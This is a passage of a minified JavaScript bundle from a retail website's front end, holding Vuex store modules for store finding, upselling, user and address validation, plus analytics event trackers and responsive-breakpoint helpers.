e.storesPerPage}},mutations:{MUTATE_LOADING(e,t){e.loading=t},MUTATE_LOCATION(e,t){e.location=t},MUTATE_PAGE(e,t){e.page=t},MUTATE_RESET_STATE(e){Object.assign(e,{loading:!1,location:null,page:1,stores:{all:[],sliced:[],filtered:[]},searchPerformed:!1,selectedStore:{index:null,expanded:!1,scroll:!1},showOnlyWithStock:!0,sizesStock:[],sizesStockLoading:{single:!1,group:!1},storesPerPage:15})},MUTATE_SEARCH_PERFORMED(e,t){e.searchPerformed=t},MUTATE_SHOW_ONLY_WITH_STOCK(e,t){e.showOnlyWithStock=t},MUTATE_SIZES_STOCK(e,t){e.sizesStock.push(t)},MUTATE_SIZES_STOCK_LOADING(e,t){let n=t.variantOption,r=t.value;e.sizesStockLoading[n]=r},MUTATE_STORES_ALL(e,t){e.stores.all=t},MUTATE_STORES_FILTERED(e,t){e.stores.filtered=t},MUTATE_STORES_SLICED(e,t){e.stores.sliced=t},MUTATE_SELECTED_STORE_EXPANDED(e,t){e.selectedStore.expanded=t},MUTATE_SELECTED_STORE_INDEX(e,t){e.selectedStore.index=t},MUTATE_SELECTED_STORE_SCROLL(e,t){e.selectedStore.scroll=t}},actions:{STOREFINDER_getProductStock(e,t){return l().async((function(d){for(;;)switch(d.prev=d.next){case 0:return n=e.dispatch,r=t.address,o=t.productCode,a=t.groupCode,i=t.range,s=t.latLng,n("STOREFINDER_setLoading",!0),d.prev=3,d.next=6,l().awrap(k.default.getProductStock({productCode:o,groupCode:a}));case 6:c=d.sent,u=c.stores,n("STOREFINDER_setStoresAll",u.map((function(e){return store_finder_objectSpread(store_finder_objectSpread({},e),{},{distance:twoGeoPointsToDistance(e.geoPoint,s)})})).filter((function(e){return e.distance<=i})).sort((function(e,t){return e.distance-t.distance}))),d.next=14;break;case 11:d.prev=11,d.t0=d.catch(3),n("STOREFINDER_setStoresAll",[]);case 14:return d.prev=14,n("STOREFINDER_setLocation",r),n("STOREFINDER_setLoading",!1),d.finish(14);case 18:case"end":return d.stop()}}),null,null,[[3,11,14,18]],Promise);var n,r,o,a,i,s,c,u},STOREFINDER_getSizesStock(e,t){return l().async((function(u){for(;;)switch(u.prev=u.next){case 0:return n=e.commit,r=t.identifier,o=t.sizesCodes,a=t.variantOption,n("MUTATE_SIZES_STOCK_LOADING",{variantOption:a,value:!0}),u.prev=3,u.next=6,l().awrap(k.default.getSizesStock(o));case 6:s=u.sent,c={},null===(i=s.variantStoreStocks)||void 0===i||i.forEach((function(e){c[e.variantProductCode]=e.hasVariantProductStockInStores})),n("MUTATE_SIZES_STOCK",{identifier:r,data:c}),u.next=15;break;case 12:u.prev=12,u.t0=u.catch(3),n("MUTATE_SIZES_STOCK",{identifier:r,data:{}});case 15:return u.prev=15,n("MUTATE_SIZES_STOCK_LOADING",{variantOption:a,value:!1}),u.finish(15);case 18:case"end":return u.stop()}}),null,null,[[3,12,15,18]],Promise);var n,r,o,a,i,s,c},STOREFINDER_resetState(e){(0,e.commit)("MUTATE_RESET_STATE")},STOREFINDER_setLoading(e,t){(0,e.commit)("MUTATE_LOADING",t)},STOREFINDER_setLocation(e,t){(0,e.commit)("MUTATE_LOCATION",t)},STOREFINDER_setPage(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_PAGE",t),r("STOREFINDER_setStoresSliced")},STOREFINDER_setSearchPerformed(e,t){(0,e.commit)("MUTATE_SEARCH_PERFORMED",t)},STOREFINDER_setSelectedStoreExpanded(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_EXPANDED",t)},STOREFINDER_setSelectedStoreIndex(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_INDEX",t)},STOREFINDER_setSelectedStoreScroll(e,t){(0,e.commit)("MUTATE_SELECTED_STORE_SCROLL",t)},STOREFINDER_setStoresAll(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_STORES_ALL",t),r("STOREFINDER_setStoresFiltered"),r("STOREFINDER_setStoresSliced"),r("STOREFINDER_setSearchPerformed",!0)},STOREFINDER_setStoresFiltered(e){let t=e.commit,n=e.getters;t("MUTATE_STORES_FILTERED",(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||n.STOREFINDER_storesAll.filter((function(e){var t;return!0===n.STOREFINDER_showOnlyWithStock?"outOfStock"!==(null===(t=e.stockInfo)||void 0===t?void 0:t.stockLevelStatus):e})))},STOREFINDER_setStoresSliced(e){let t=e.commit,n=e.getters;t("MUTATE_STORES_SLICED",(arguments.length>1&&void 0!==arguments[1]?arguments[1]:null)||n.STOREFINDER_storesFiltered.slice(0,n.STOREFINDER_page*n.STOREFINDER_storesPerPage))},STOREFINDER_setShowOnlyWithStock(e,t){let n=e.commit,r=e.dispatch;n("MUTATE_SHOW_ONLY_WITH_STOCK",t),r("STOREFINDER_setStoresFiltered"),!0===t&&(r("STOREFINDER_setPage",1),r("STOREFINDER_setSelectedStoreIndex",null),r("STOREFINDER_setSelectedStoreExpanded",!1)),r("STOREFINDER_setStoresSliced")}}},Je=Ze;var et=n("yY7r");const makeDefaultState=function(){return{layout:"double",view:"base",viewport:["mobile","small"],viewportSize:{height:window.innerHeight,width:window.innerWidth},sessionId:"",skeleton:!0}},tt={namespaced:!0,name:"ui",state:makeDefaultState(),getters:{UI_layout:function(e){return e.layout},UI_view:function(e){return e.view},UI_viewport:function(e){return e.viewport},UI_viewportSize:function(e){return e.viewportSize},UI_sessionId:function(e){return e.sessionId},UI_skeleton:function(e,t,n,r){return e.skeleton&&r["base/BASE_loading"]&&r["base/BASE_calls"].length}},mutations:{MUTATE_LAYOUT(e,t){e.layout=t},MUTATE_VIEW(e,t){e.view=t},MUTATE_VIEWPORT(e,t){e.viewport=(0,et.getBreakpoint)(t)},MUTATE_VIEWPORT_SIZE(e,t){e.viewportSize=t},MUTATE_SESSIONID(e,t){e.sessionId=t},MUTATE_RESET_UI_STATE(e){Object.assign(e,makeDefaultState())}},actions:{UI_setLayout(e,t){(0,e.commit)("MUTATE_LAYOUT",t)},UI_setView(e,t){(0,e.commit)("MUTATE_VIEW",t)},UI_setViewport(e,t){(0,e.commit)("MUTATE_VIEWPORT",t)},UI_setViewportSize(e,t){(0,e.commit)("MUTATE_VIEWPORT_SIZE",t)},UI_setSessionId(e,t){(0,e.commit)("MUTATE_SESSIONID",t)},UI_resetState(e){(0,e.commit)("MUTATE_RESET_UI_STATE")}}};function upsell_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function upsell_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?upsell_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):upsell_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const getProductData=function(e){let t=e.productCode,n=e.groupCode,r=e.fallback,o=e.impression,a=e.typeOfImage,i=e.sortBy;return k.default.getProductData({productCode:t,groupCode:n,typeOfImage:null!=a?a:"square",sortBy:i}).then((function(e){return upsell_objectSpread(upsell_objectSpread({},e),{},{impression:o})})).catch((function(e){let t=e.response;return 400===(null==t?void 0:t.status)&&r?r():null}))},hasSwatches=function(e){let t=e.swatches;return null==t?void 0:t.length},nt={namespaced:!0,name:"upsell",state:{productCache:new Map},actions:{UPSELL_getProducts(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.dispatch,r=t.payload,o=t.filter,a=r.map((function(e){return n("UPSELL_getProduct",e)})),s.next=5,l().awrap(Promise.all(a));case 5:return i=s.sent,s.abrupt("return",i.filter(Boolean).map((function(e){var t;return upsell_objectSpread(upsell_objectSpread({},e),{},{swatches:null===(t=e.swatches)||void 0===t?void 0:t.filter(o)})})).filter(hasSwatches));case 7:case"end":return s.stop()}}),null,null,null,Promise);var n,r,o,a,i},UPSELL_getProduct(e,t){return l().async((function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.state,r="".concat(t.productCode).concat(t.groupCode?"-groupCode-".concat(t.groupCode):""),!n.productCache.has(r)){a.next=4;break}return a.abrupt("return",n.productCache.get(r));case 4:return a.next=6,l().awrap(getProductData(t));case 6:return(o=a.sent)&&(o.color=null==t?void 0:t.color),n.productCache.set(r,o),a.abrupt("return",o);case 10:case"end":return a.stop()}}),null,null,null,Promise);var n,r,o}}},rt=nt,ot={namespaced:!0,name:"user",state:{},getters:{USER_firstName:function(e){return"anonymous"!==e.first_name.toLowerCase()?e.first_name:""},USER_selectedCountry:function(e){return e.userSelectedCountry},USER_signedIn:function(e){return Boolean(e.email)},USER_state:function(e){return e}},actions:{USER_setEmail(e,t){e.state.email=t},USER_setState(e,t){let n=e.state;Object.keys(t).forEach((function(e){n[e]!==t[e]&&(n[e]=t[e])}))}}};var at,it;const st={namespaced:!0,name:"validation",state:{postcodeValidationRules:[],validationCountry:"GB",validationMessages:{title:"",firstName:"",lastName:"",phoneNumber:"",line1:"",line2:"",townCity:"",regionIso:"",postcode:"",countryIso:""},validationRules:null===(at=window.application)||void 0===at||null===(it=at.config)||void 0===it?void 0:it.validation,validationTouchedDelivery:{line1:!1,line2:!1,townCity:!1,regionIso:!1,postcode:!1},validationTouchedPersonal:{title:!1,firstName:!1,lastName:!1,phoneNumber:!1}},getters:{VALIDATION_validationCountry:e=>e.validationCountry,VALIDATION_validationMessages:e=>e.validationMessages,VALIDATION_validationRules:e=>e.validationRules,VALIDATION_validationTouchedDelivery:e=>e.validationTouchedDelivery,VALIDATION_validationTouchedPersonal:e=>e.validationTouchedPersonal,VALIDATION_postcodeValidationRules:e=>e.postcodeValidationRules},actions:{VALIDATION_setValidationCountry(e,t){e.state.validationCountry=t},VALIDATION_setValidationMessages(e,t){e.state.validationMessages=t},VALIDATION_setValidationRules(e,t){e.state.postcodeValidationRules=t.filter((function(e){return null!==e.postCodeRegex})).map((function(e){return{isocode:e.isocode,fieldName:"postcode",pattern:e.postCodeRegex}}))},VALIDATION_setValidationTouchedDelivery(e,t){e.state.validationTouchedDelivery=t},VALIDATION_setValidationTouchedPersonal(e,t){e.state.validationTouchedPersonal=t}}};r.default.use(o.default);const lt=new o.default.Store({modules:{amplience:i,applePay:u,bag:_,bagPage:y,base:P,bundle:L,checkout:M,cms:F,countrySelector:H,dynamicYieldSlider:V,giftCard:J,gifting:ee,googlePay:te,account:ne,bagAdded:re,navigation:oe,notifyMe:pe,orderConfirmation:he,search:ae,magazine:ie,myAccount:ce,peerius:Ee,peeriusSlider:Ce,productDetail:Ie,productListing:Ve,productUpsell:ze,regionSelector:Ye,savedItems:We,storeFinder:Je,ui:tt,upsell:rt,user:ot,validation:st},strict:!0})},"7Ppe":(e,t,n)=>{n.r(t),n.d(t,{facetFilter:()=>facetFilter,contentCatalog:()=>contentCatalog,distinct:()=>distinct,hitsPerPage:()=>hitsPerPage,page:()=>page,facets:()=>facets,query:()=>query,removeWordsIfNoResults:()=>removeWordsIfNoResults,responseFields:()=>responseFields,restrictSearchableAttribute:()=>restrictSearchableAttribute,inspireCategory:()=>inspireCategory,magazineFilters:()=>magazineFilters});n("/YXa"),n("U00V"),n("SJSz"),n("RsBt");const expandFacetFilters=function(e,t){if(!t.length)return null;const n=t.filter((function(e){return null!=e})).map((function(t){return"".concat(e,":").concat(t)}));return 1===n.length?n[0]:n},facetFilter=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return{name:"facetFilters",value:expandFacetFilters(e,n),multiple:!0}},contentCatalog=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return facetFilter("contentCatalog",...t.map((function(e){return e.toUpperCase()})))},distinct=function(){return{name:"distinct",value:!0}},hitsPerPage=function(e){return{name:"hitsPerPage",value:e}},page=function(e){return{name:"page",value:e}},facets=function(e){return{name:"facets",value:e}},query=function(e){return{name:"query",value:e}},removeWordsIfNoResults=function(e){return{name:"removeWordsIfNoResults",value:e}},responseFields=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{name:"responseFields",value:t}},restrictSearchableAttribute=function(e){return{name:"restrictSearchableAttributes",value:e,multiple:!0}},inspireCategory=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{name:"facetFilters",value:t.filter(Boolean).flatMap((function(e){return["categories.title:".concat(e),"categories.slug:".concat(e),"categories.url:/our-world/".concat(e)]})),multiple:!0}},magazineFilters=function(e){return{name:"facetFilters",value:e.filter(Boolean).flatMap((function(e){return["category.title:".concat(e),"tags.title:".concat(e)]})),multiple:!0}}},A6Uq:(e,t,n)=>{n.r(t),n.d(t,{trackAddToBag:()=>trackAddToBag,trackBagOverview:()=>trackBagOverview,trackBagOrCheckoutError:()=>trackBagOrCheckoutError,trackRemoveFromBag:()=>trackRemoveFromBag,trackPurchase:()=>trackPurchase,trackPromoCode:()=>trackPromoCode,trackKeywordSearch:()=>trackKeywordSearch,trackSyncBag:()=>trackSyncBag,trackLogin:()=>trackLogin,trackSignup:()=>trackSignup,trackAddToWishlist:()=>trackAddToWishlist,trackNewsletterSubscription:()=>trackNewsletterSubscription,trackRemoveFromWishlist:()=>trackRemoveFromWishlist,trackIdentify:()=>trackIdentify,trackChangeAttribute:()=>trackChangeAttribute,trackSortItems:()=>trackSortItems,trackFilterItems:()=>trackFilterItems,trackDYWidgetAddToBag:()=>trackDYWidgetAddToBag,trackDYWidgetProductLink:()=>trackDYWidgetProductLink,trackMarketingOptIn:()=>trackMarketingOptIn,trackNotifyMe:()=>trackNotifyMe});n("3dw1");var r=n("iZvG");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const triggerEvent=function(e,t){var n,r;null!==(n=window)&&void 0!==n&&null!==(r=n.DY)&&void 0!==r&&r.API&&t&&window.DY.API("event",{name:e,properties:t})},trackAddToBag=function(e){triggerEvent("Add to Cart",_objectSpread(_objectSpread({},e),{},{dyType:"add-to-cart-v1"}))},trackBagOverview=function(e){let t=e.category,n=e.action;triggerEvent("BagOverview",{category:t,action:n})},trackBagOrCheckoutError=function(e){let t=e.category;triggerEvent("bagOrCheckoutError",{category:t})},trackRemoveFromBag=function(e){triggerEvent("Remove from Cart",_objectSpread(_objectSpread({},e),{},{dyType:"remove-from-cart-v1"}))},trackPurchase=function(e){triggerEvent("Purchase",_objectSpread(_objectSpread({},e),{},{dyType:"purchase-v1"}))},trackPromoCode=function(e){triggerEvent("Promo Code Entered",_objectSpread(_objectSpread({},e),{},{dyType:"enter-promo-code-v1"}))},trackKeywordSearch=function(e){triggerEvent("Keyword Search",_objectSpread(_objectSpread({},e),{},{dyType:"keyword-search-v1"}))},trackSyncBag=function(e){triggerEvent("Sync cart",_objectSpread(_objectSpread({},e),{},{dyType:"sync-cart-v1"}))},trackLogin=function(e){triggerEvent("Login",_objectSpread(_objectSpread({},e),{},{dyType:"login-v1"}))},trackSignup=function(e){triggerEvent("Signup",_objectSpread(_objectSpread({},e),{},{dyType:"signup-v1"}))},trackAddToWishlist=function(e){triggerEvent("Add to Wishlist",_objectSpread(_objectSpread({},e),{},{dyType:"add-to-wishlist-v1"}))},trackNewsletterSubscription=function(e){triggerEvent("Newsletter Subscription",_objectSpread(_objectSpread({},e),{},{dyType:"newsletter-subscription-v1"}))},trackRemoveFromWishlist=function(e){let t=e.productId,n=e.size;triggerEvent("Remove from Wishlist",{productId:t,size:n})},trackIdentify=function(e){triggerEvent("Identify",_objectSpread(_objectSpread({},e),{},{dyType:"identify-v1"}))},trackChangeAttribute=function(e){triggerEvent("Change Attribute",_objectSpread(_objectSpread({},e),{},{dyType:"change-attr-v1"}))},trackSortItems=function(e){triggerEvent("Sort Items",_objectSpread(_objectSpread({},e),{},{dyType:"sort-items-v1"}))},trackFilterItems=function(e){triggerEvent("Filter Items",_objectSpread(_objectSpread({},e),{},{dyType:"filter-items-v1"}))},trackDYWidgetAddToBag=function(e){let t=e.value,n=e.currency,r=e.productId,o=e.quantity,a=e.discounted,i=e.originalPrice,s=e.size,l=e.title;triggerEvent("DY widget - Add to cart",{value:t,currency:n,productId:r,quantity:o,discounted:a,originalPrice:i,size:s,title:l})},trackDYWidgetProductLink=function(e){let t=e.productId,n=e.title;triggerEvent("DY widget - Click product link",{productId:t,title:n})},trackMarketingOptIn=function(e){let t=e.marketingOptIn;triggerEvent("Marketing Opt In",{marketingOptIn:t})},trackNotifyMe=function(e){let t=e.productId,n=e.productName,r=e.size,o=e.categoryId,a=e.collection,i=e.price,s=e.source;triggerEvent("Notify Me",{productId:t,productName:n,size:r,categoryId:o,collection:a,price:i,source:s})}},"yp+c":(e,t,n)=>{n.r(t),n.d(t,{trackAddToCart:()=>trackAddToCart,trackClickOnPDP:()=>trackClickOnPDP,trackViewOnPDP:()=>trackViewOnPDP,trackViewOnSearchAndNavigation:()=>trackViewOnSearchAndNavigation});n("3dw1");var r,o,a=n("iZvG"),i=(n("FdtR"),n("SVVf"));const s=(null===(r=window)||void 0===r||null===(o=r.application)||void 0===o?void 0:o.config)||{},l=s.baseSiteId,c=void 0===l?"twc-uk":l,u=s.fredhopper,d=void 0===u?{}:u,p=d.trackerUrl,_=d.trackerId,v=p&&_[c]?"".concat(p).concat(_[c]):null,g={sendTrackingEvent:function(e){return v?i.default.post(v,e):Promise.resolve(null)}};var f,m;function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,a.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const h=(null===(f=window)||void 0===f||null===(m=f.application)||void 0===m?void 0:m.config)||{},y=h.baseSiteId,A=void 0===y?"twc-uk":y,b=h.fredhopper,S=void 0===b?{}:b,T=S.trackerUrl,E=S.trackerId,C=T&&E[A]?"".concat(T).concat(E[A]):null,sendPayload=function(e){let t=e.action,n=e.target,r=e.sessionId,o=e.sourceId,a=e.metadata,i=e.useBeacon,s=void 0!==i&&i;const l=function(e){let t=e.action,n=e.sessionId,r=e.sourceId,o=e.target,a=e.metadata;return _objectSpread({action:t,sourceId:r,target:o,user:{identities:{sessionId:n}}},a&&{metadata:a})}({action:t,target:n,sessionId:r,sourceId:o,metadata:a});if(s&&"function"==typeof navigator.sendBeacon){const e=new Blob([JSON.stringify(l)],{type:"text/plain"});return navigator.sendBeacon(C,e)}return g.sendTrackingEvent(l)},trackAddToCart=function(e){let t=e.productId,n=e.quantity,r=e.sessionId,o=e.sourceId,a=e.variant;return sendPayload(_objectSpread(_objectSpread({action:"add-to-cart",metadata:{quantity:n,variant:a},sessionId:r},o&&{sourceId:o}),{},{target:{product:t}}))},trackClickOnPDP=function(e){let t=e.productId,n=e.query,r=e.sessionId,o=e.sourceId;return sendPayload({action:"click",metadata:{query:n},sessionId:r,sourceId:o,target:{product:t},useBeacon:!0})},trackViewOnPDP=function(e){let t=e.productId,n=e.sessionId;return sendPayload({action:"view",sessionId:n,target:{product:t}})},trackViewOnSearchAndNavigation=function(e){let t=e.pathToPage,n=e.query,r=e.sessionId,o=e.sourceId;return sendPayload({action:"view",metadata:{query:n},sessionId:r,sourceId:o,target:{pathToPage:t}})}},miG1:(e,t,n)=>{n.r(t),n.d(t,{addressValidation:()=>addressValidation,addToBag:()=>addToBag,collectionPDPViewMoreInteraction:()=>collectionPDPViewMoreInteraction,eWalletsInteraction:()=>eWalletsInteraction,filtersApply:()=>filtersApply,findStockInStoreModalOpen:()=>findStockInStoreModalOpen,formField:()=>formField,giftingInteraction:()=>giftingInteraction,eGiftCardDismissInformation:()=>eGiftCardDismissInformation,eGiftCardPreview:()=>eGiftCardPreview,eGiftCardDesignSelection:()=>eGiftCardDesignSelection,eGiftCardAdded:()=>eGiftCardAdded,addGiftBoxDetails:()=>addGiftBoxDetails,notifyMe:()=>notifyMe,mergeBag:()=>mergeBag,productCardClick:()=>productCardClick,productDataLoaded:()=>productDataLoaded,pairWithDataLoaded:()=>pairWithDataLoaded,listingItemsDataLoaded:()=>listingItemsDataLoaded,pageType:()=>pageType,paymentDetails:()=>paymentDetails,productImageChange:()=>productImageChange,quickView:()=>quickView,removeGiftBoxDetails:()=>removeGiftBoxDetails,removeProduct:()=>removeProduct,savedItemsInteraction:()=>savedItemsInteraction,searchResponse:()=>searchResponse,userType:()=>userType,notifyError:()=>notifyError,fredhopperCardClick:()=>fredhopperCardClick,filterInteraction:()=>filterInteraction,trackCollectionCardToggle:()=>trackCollectionCardToggle,trackCollectionGiftBoxUnavailable:()=>trackCollectionGiftBoxUnavailable,trackCollectionSelected:()=>trackCollectionSelected,trackCollectionPointSelected:()=>trackCollectionPointSelected,trackCollectionPointsClosed:()=>trackCollectionPointsClosed,trackCollectionPointsSearch:()=>trackCollectionPointsSearch,trackHomeDeliverySelected:()=>trackHomeDeliverySelected,trackMagicLink:()=>trackMagicLink,trackDeliveryMethodSelection:()=>trackDeliveryMethodSelection,trackNDDDateSelection:()=>trackNDDDateSelection,trackNDDReselectDate:()=>trackNDDReselectDate,trackNDDViewLaterDays:()=>trackNDDViewLaterDays});var r=n("iZvG"),o=n("0SpQ"),a=(n("3dw1"),n("VhPq")),i=n("5dKy");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const emitChange=function(e){window.universal_variable&&(Object.entries(e).forEach((function(e){let t=(0,o.default)(e,2),n=t[0],r=t[1];window.universal_variable[n]=_objectSpread(_objectSpread({},window.universal_variable[n]),r)})),(0,a.default)("tracked_event"))},emitEvent=function(e){var t;null===(t=window.universal_variable)||void 0===t||delete t.event,emitChange({event:e})},addressValidation=function(e){return emitEvent(_objectSpread({type:"Error"},e))},addToBag=function(e){return emitEvent(_objectSpread({category:"add to bag"},e))},collectionPDPViewMoreInteraction=function(e){return emitEvent(_objectSpread({category:"View More"},e))},eWalletsInteraction=function(e){return emitEvent(_objectSpread({category:"Wallet"},e))},filtersApply=function(e,t){let n=t.name,r=t.value,o=t.action,a=t.resultsCount;return emitEvent({category:"facet interaction",facet_name:n,facet_value:r,facet_type:e,facet_action:o,facet_result:a})},findStockInStoreModalOpen=function(e){return emitEvent(_objectSpread({category:"find stock in store"},e))},formField=function(e){return emitEvent(_objectSpread({category:"Form Field"},e))},giftingInteraction=function(e){return emitEvent(_objectSpread({},e))},eGiftCardDismissInformation=function(){return emitEvent({category:"dismiss gift card information"})},eGiftCardPreview=function(){return emitEvent({category:"Preview e_gift card"})},eGiftCardDesignSelection=function(e){return emitEvent(_objectSpread({category:"e-gift card selected"},e))},eGiftCardAdded=function(e){window.universal_variable&&(0,a.default)("tracked event",{detail:_objectSpread({event_name:"e-gift card added"},e)})},addGiftBoxDetails=function(e){window.universal_variable&&(window.universal_variable.giftBox=e)},notifyMe=function(e){return emitEvent(_objectSpread({category:"notify me"},e))},mergeBag=function(e){return emitEvent(_objectSpread({category:"Merge Bag"},e))},productCardClick=function(e){return emitEvent(_objectSpread({category:"product list click"},e))},productDataLoaded=function(e){window.universal_variable&&(window.universal_variable.product=e,(0,a.default)("tracked event",{detail:{event_name:"Product Data Loaded"}}))},pairWithDataLoaded=function(e){window.universal_variable&&(window.universal_variable.look=e,(0,a.default)("tracked event",{detail:{event_name:"Look Data Loaded"}}))},listingItemsDataLoaded=function(e){window.universal_variable&&(window.universal_variable.listing.items=e,(0,a.default)("tracked event",{detail:{event_name:"Listing Items Loaded"}}))},pageType=function(e){return emitChange({page:_objectSpread({},e)})},paymentDetails=function(e){return emitChange({transaction:_objectSpread({},e)})},productImageChange=function(e){return emitEvent(_objectSpread({category:"Image Interaction"},e))},quickView=function(e){return emitEvent(_objectSpread({category:"quick view"},e))},removeGiftBoxDetails=function(){var e;null===(e=window.universal_variable)||void 0===e||delete e.giftBox},removeProduct=function(e){return emitEvent(_objectSpread({category:"remove"},e))},savedItemsInteraction=function(e){return emitEvent(_objectSpread({category:"saved items"},e))},searchResponse=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return emitChange({page:{searchTerm:e,searchType:t?"successful":"unsuccessful",searchResults:t}})},userType=function(e){return emitChange({user:_objectSpread({},e)})},notifyError=function(e){return emitEvent(_objectSpread({},e))},fredhopperCardClick=function(e){return emitEvent(_objectSpread({category:"fredhopper clicks",type:"Block"},e))},filterInteraction=function(e){return emitEvent(_objectSpread({category:"filter_interaction"},e))},trackCollectionCardToggle=function(){return emitEvent({category:"view collection store details"})},trackCollectionGiftBoxUnavailable=function(){return emitEvent({category:"gift box unavailable"})},trackCollectionSelected=function(){return emitEvent({category:"delivery type selected",type:"Collection"})},trackCollectionPointSelected=function(e){return emitEvent({category:"Collection Store confirmed",collection_method:"other store",collection_store:"".concat(e.storeName," - ").concat(e.address.city)})},trackCollectionPointsClosed=function(){return emitEvent({category:"Collection Store Selector dismissed"})},trackCollectionPointsSearch=function(e){var t;return emitEvent({category:"Collection Store search",collection_method:"other store",results:null!==(t=null==e?void 0:e.length)&&void 0!==t?t:0,success:Boolean(e)})},trackHomeDeliverySelected=function(){return emitEvent({category:"delivery type selected",type:"Home Delivery"})},trackMagicLink=function(e){return emitEvent({category:e?"resend secure link":"secure sign in"})},trackDeliveryMethodSelection=function(e){return emitEvent({category:"Delivery method selected",method:e})},trackNDDDateSelection=function(e){let t=e.date,n=e.deliveryCost;return emitEvent({category:"NDD date selected",shipping_date:(0,i.getDayMonthAndYearFromDate)(t),days_until_delivery:(0,i.getDayDifference)(Date.now(),t),delivery_cost:null==n?void 0:n.formattedValue,shipping_day_of_week:(0,i.getWeekDayName)(t)})},trackNDDReselectDate=function(){return emitEvent({category:"re_select date"})},trackNDDViewLaterDays=function(){return emitEvent({category:"View date options"})}},"1NTB":(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){return e?e[e.length-1]:e}},yY7r:(e,t,n)=>{n.r(t),n.d(t,{getBreakpoint:()=>getBreakpoint,matchBreakpoint:()=>matchBreakpoint,matchWidth:()=>matchWidth,pickWidths:()=>pickWidths,default:()=>a});var r=n("0SpQ");n("aOEW"),n("/YXa"),n("U00V");const o={0:["mobile","small","touch"],480:["mobile","large","touch"],768:["tablet","small","touch"],1024:["tablet","large","touchless"],1280:["desktop","small","touchless"],1680:["desktop","large","touchless"],1920:["desktop","max","touchless"]},getBreakpoint=function(e,t){var n;const r=null!=t?t:o;return r[null!==(n=Object.keys(r).map(Number).sort((function(e,t){return t-e})).find((function(t){return Number(e)>=t})))&&void 0!==n?n:0]},matchBreakpoint=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return n.some((function(t){return Array.isArray(t)?t.every((function(t){return e.includes(t)})):e.includes(t)}))},matchWidth=function(e){const t=getBreakpoint(e);for(var n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return matchBreakpoint(t,...r)},pickWidths=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object.entries(o).filter((function(e){let n=(0,r.default)(e,2)[1];return matchBreakpoint(n,...t)})).map((function(e){return(0,r.default)(e,1)[0]}))},a=o},VhPq:(e,t,n)=>{n.r(t),n.d(t,{default:()=>__WEBPACK_DEFAULT_EXPORT__});const __WEBPACK_DEFAULT_EXPORT__=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};window.dispatchEvent(new CustomEvent(e,t))}},"95S3":(e,t,n)=>{n.r(t),n.d(t,{default:()=>a});var r=n("0SpQ");n("3dw1"),n("/YXa"),n("U00V");const o={padding:"4px",color:"#ffffff","font-weight":"700","border-radius":"4px"},a=function(e){const t={};return Object.entries(console).forEach((function(n){const a=(0,r.default)(n,2),i=a[0],s=a[1];if("function"==typeof s){t[i]=e?s.bind(window.console):function(){};const 